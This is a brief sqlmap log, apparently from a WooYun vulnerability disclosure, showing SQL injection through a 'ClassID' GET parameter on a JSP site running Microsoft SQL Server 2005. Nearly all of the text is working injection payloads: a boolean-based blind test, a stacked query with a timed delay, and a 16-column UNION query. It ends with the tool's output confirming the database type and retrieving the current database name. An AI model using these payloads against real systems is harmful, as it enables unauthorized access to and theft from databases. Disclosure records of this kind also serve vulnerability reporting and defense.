 Parameter: ClassID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=13' AND 3735=3735 AND 'XOov'='XOov
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ClassID=13';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: ClassID=13' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHA
R(118)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(79)+CHAR(113)+CHAR(68)+CHAR(68)+CHAR(90
)+CHAR(70)+CHAR(79)+CHAR(111)+CHAR(99)+CHAR(77)+CHAR(113)+CHAR(118)+CHAR(122)+CH
AR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:22:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:22:45] [INFO] fetching current database
current database: 'IR'
www.wooyun.org